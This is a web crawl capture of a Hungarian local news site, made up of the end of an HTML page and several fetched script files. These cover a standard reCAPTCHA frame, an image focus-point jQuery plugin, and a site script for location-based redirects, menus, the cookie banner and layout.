                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG7R9K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4dIR4hklqIp5LpzPZRudaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769614559533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hellopestmegye.hu/static/js/focuspoint.js?v=1514904700
body_size: 478
content:
$.fn.focuspoint = function() {
    var wrapper = this, img = $(this).children('img, picture');
    if (img.is('picture')) {
        img = img.children('img');
    }
    if (!img.length)
        return;
    var x = parseFloat($(wrapper).data('focus-x')), y = parseFloat($(wrapper).data('focus-y')) * -1;
    if (isNaN(x)) { x = 0; }
    if (isNaN(y)) { y = 0; }

    var x_thres = (img.width() - $(wrapper).width()) / 2, y_thres = (img.height() - $(wrapper).height()) / 2;
    if (x != 0 && x_thres > 0) {
        var left = ($(img).width() / 2 * (x + 1) - ($(wrapper).width() / 2)) * -1;
        if (left > 0) {
            left = 0;
        } else if (left < $(wrapper).width() - $(img).width()) {
            left = $(wrapper).width() - $(img).width();
        }
        img.css('left', left + 'px');
    } else {
        img.css('left', '-' + x_thres + 'px');
    }
    if (y != 0 && y_thres > 0) {
        var top = ($(img).height() / 2 * (y + 1) - ($(wrapper).height() / 2)) * -1;
        if (top > 0) {
            top = 0;
        } else if (top < $(wrapper).height() - $(img).height()) {
            top = $(wrapper).height() - $(img).height();
        }
        img.css('top', top + 'px');
    } else {
        img.css('top', '-' + y_thres + 'px');
    }
};
$('.focuspoint').each(function() {
    if ($(this).data('focus-x') || $(this).data('focus-y')) {
        var img = $(this).children('img, picture');
        img.on('load', function() {
            $(this).parent().focuspoint();
        });
        img.trigger('load');
    }
});
var focuspoint_resize_timer = false;
$(window).resize(function() {
    if (focuspoint_resize_timer) {
        clearTimeout(focuspoint_resize_timer);
    }
    focuspoint_resize_timer = setTimeout(function() {
        $('.focuspoint').each(function() {
            if ($(this).data('focus-x') || $(this).data('focus-y')) {
                $(this).focuspoint();
            }
        });
    }, 100);
});
$(window).load(function() {
    $(window).trigger('resize');
});

--- FILE ---
content_type: application/javascript
request_url: https://hellopestmegye.hu/static/js/site.js?v=1519909527
body_size: 1199
content:
$(document).ready(function(){
    if (localStorage.getItem("lakohely") && $("body").data("url") == $("body").data("base") && !sessionStorage.getItem("startup")) {
        window.location.href = $("body").data("base") + 'kereses/lakohely/' + localStorage.getItem("lakohely");
    }
    if (localStorage.getItem("lakohely") && $("body").data("url").indexOf(localStorage.getItem("lakohely")) !== -1) {
        $('.cancel-startup').removeClass('d-none');
    } else {
        $('.startup-page').removeClass('d-none');
    }
    sessionStorage.setItem("startup", true);
    
    if ($('body').data('lakohely')) {
        $("#lakohely").find('option[value="' + $('body').data('lakohely') + '"]').attr('selected', true);
    }

    $('.submit-btn').on('click', function() {
        var form = $(this).closest('form');
        var input = form.find('input[type="text"]');
        if (form.hasClass('open')) {
            if (input.val()) {
                form.trigger('submit');
            } else {
                form.removeClass('open');
            }
        } else {
            form.addClass('open');
        }
        return false;
    });

    $("#lakohely").select2();
    $("#site-selector").select2({
        minimumResultsForSearch: -1
    });
    $("#site-selector").on('change', function() {
        if ($(this).val() != $(this).data('current')) {
            window.location.href = 'http://' + $(this).val();
        }
    });

    $('.mobile-menu').on('click', function() {
    	$('body').toggleClass('mobile-open');
	});
    $('.mobile-close').on('click', function() {
    	$('body').removeClass('mobile-open');
	});

    $('#lakohely').change(function(){
        if ($(this).val()) {
            window.location.href = $("body").data("base") + 'kereses/lakohely/' + $(this).val();
            //$(this).closest('form').trigger('submit');
        } else {
            localStorage.removeItem("lakohely");
        }
    });

    $('.startup-page').on('click', function() {
        localStorage.setItem("lakohely", $(this).data('telepules'));
        $('.cancel-startup').removeClass('d-none');
        $('.startup-page').addClass('d-none');
    });

    $('.cancel-startup').on('click', function() {
        localStorage.removeItem("lakohely");
        $('.cancel-startup').addClass('d-none');
        $('.startup-page').removeClass('d-none');
    });

    $('ul.responsive-gallery-holder').each(function() {
        $(this).responsiveGallery({}, $(this).closest('.gallery-wrapper').find('.responsive-gallery-cikk-clickable'));
    });

	var cookie;
    if (cookie = $('.cookie-warning').get(0)) {
    	if (!window.localStorage.getItem('hello-cookie-warning')) {
    		setTimeout(function() {
				$(cookie).css({
					bottom: 0,
				});
			}, 1000);
		} else {
    		$(cookie).remove();
		}
		$('.cookie-agree').on('click', function() {
			window.localStorage.setItem('hello-cookie-warning', true);
			$(cookie).css({
				bottom: '-100%',
			});
			setTimeout(function(){
				$(cookie).remove();
			}, 1000);
		});
	}
});

$(document).on('click', '*', function(e) {
    if ($('.search-form').hasClass('open')) {
        if ($(e.target).closest('.search-form').length || $(e.target).is('.search-form')) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        } else {
            $('.search-form').removeClass('open');
        }
    }
});

$(window).scroll(function() {
    if ($(window).scrollTop() > 150 && !$('header').hasClass('sticky')) {
		$('header').addClass('sticky');
    } else if ($(window).scrollTop() <= 150 && $('header').hasClass('sticky')) {
		$('header').removeClass('sticky');
    }
});
$(window).resize(function() {
    var winw = $(window).width();
    var winh = $(window).height();
    if (winw > 767) {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style').css('margin-bottom', 0);

			var col_h = $(this).parent().height();
			var empty_h = col_h;
			$(this).children().each(function () {
				empty_h -= $(this).find('article').height();
			});

			var margin = empty_h / ($(this).children().length - 1);
			var last = $(this).children().get($(this).children().length - 1);
			$(this).children().each(function () {
				if (this != last) {
					$(this).find('article').css('margin-bottom', margin);
				}
			});
		});
	} else {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style');
		});
    }
	$('.mobile-nav').height(winh);
	$('.mobile-nav-content').height(winh - 20);
});

$(window).load(function() {
    $(window).trigger('resize');
});